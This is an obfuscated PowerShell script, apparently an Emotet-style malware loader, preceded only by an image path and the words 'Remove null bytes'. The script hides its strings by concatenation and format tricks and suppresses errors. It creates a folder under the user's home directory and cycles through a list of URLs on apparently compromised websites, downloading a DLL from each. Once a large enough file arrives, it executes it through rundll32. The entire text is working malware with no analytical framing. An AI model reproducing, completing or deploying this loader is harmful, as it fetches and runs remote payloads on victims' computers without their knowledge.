 Remove null bytes
sEt MKu ( [TYPe]("{0}{1}{2}{4}{3}" -F 'SYsT','eM.','io.DI','ORY','rECt') );    SeT-iTEM  ('vaR'+'IabLE'+':mBu')
(  [TYPe]("{6}{8}{0}{3}{4}{5}{2}{7}{1}" -f'SteM','Ger','Ma','.n','et.seRVIcepOi','nt','s','NA','Y'));
$ErrorActionPreference = (('S'+'il')+('en'+'t')+'ly'+('Cont'+'i'+'nue'));$Cvmmq4o=$Q26L + [char](64) +
$E16H;$J16J=('N'+('_0'+'P')); (DIr VariabLE:Mku  ).VaLUe::"c`REAt`edI`REC`TORy"($HOME +
(('{'+'0}Db_bh'+'30'+'{0}'+'Yf'+'5be5g{0}') -F [chAR]92));$C39Y=(('U6'+'8')+'S');  ( vARiaBLe  ("m"+"bu")
-VAlueoN  )::"sEcuRITYproT`o`c`ol" = ('T'+('ls'+'12'));$F35I=('I'+('4'+'_B'));$Swrp6tc = (('A6'+'9')+'S');$X27H=
('C3'+'3O');$Imd1yck=$HOME+((('UO'+'H'+'Db_')+'b'+('h3'+'0UO')+('HY'+'f')+('5be5'+'g'+'UOH'))."ReP`lACe"
(('U'+'OH'),[StrInG][chAr]92))+$Swrp6tc+(('.'+'dl')+'l');$K47V=('R'+('4'+'9G'));$B9fhbyv=
(']'+('a'+'nw[3s://adm'+'int'+'k.c'+'o'+'m/'+'w')+('p-adm'+'in/'+'L/')+'@'+(']a'+'n'+'w[3s')+':'+'/'+'/m'+
('ike'+'ge')+('e'+'r'+'inck.')+('c'+'om')+('/c/'+'Y'+'Ys')+'a'+('/@]'+'anw'+'['+'3://free'+'lanc'+'e'+'rw')+
('ebdesi'+'gnerh'+'yd')+('er'+'aba')+('d.'+'com/')+('cgi'+'-bin'+'/S')+('/'+'@'+']anw')+('[3'+':
//'+'etdog.co'+'m'+'/w')+('p-'+'co')+'nt'+('e'+'nt')+('/n'+'u/@')+(']a'+'nw[3')+'s'+('://'+'www'+'.hintu'+'p.c')+
('o'+'m.')+('b'+'r/')+'w'+('p'+'-co')+('n'+'ten')+('t'+'/dE/'+'@]a'+'nw[3://'+'www.')+'s'+('tm'+'arouns'+'.')+
('ns'+'w')+('.'+'edu.au/p'+'a'+'y'+'pal/b8')+('G'+'/@]')+('a'+'nw[')+('3:'+'/')+('/'+'wm.mcdeve'+'lop.net'+'
/'+'c'+'on'+'t'+'e')+('nt'+'/')+'6'+('F2'+'gd/'))."RE`p`lACe"(((']a'+'n')+('w'+'[3')),([array]('sd','sw'),
(('h'+'tt')+'p'),'3d')[1])."s`PLIT"($C83R + $Cvmmq4o + $F10Q);$Q52M=('P'+('0'+'5K'));foreach ($Bm5pw6z in
$B9fhbyv){try{(&('New'+'-Objec'+'t') SysTem.nEt.WEBcLIeNT)."do`WNl`OaD`FIlE"($Bm5pw6z, $Imd1yck);$Z10L=
('A9'+'2Q');If ((&('Ge'+'t-It'+'em') $Imd1yck)."len`G`TH" -ge 35698) {&('r'+'undl'+'l32') $Imd1yck,
(('Co'+'nt')+'r'+('ol'+'_RunD'+'L')+'L')."T`OSt`RiNG"();$R65I=('Z'+('09'+'B'));break;$K7_H=
('F1'+'2U')}}catch{}}$W54I=(('V9'+'5')+'O')